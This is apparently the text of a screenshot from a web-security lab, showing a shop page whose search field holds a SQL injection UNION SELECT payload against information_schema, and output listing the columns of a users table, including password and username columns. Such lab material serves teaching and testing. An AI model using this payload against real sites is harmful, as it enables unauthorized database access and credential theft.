 WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_xevxih'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
password_eeqfiy
username_nzsgkn
email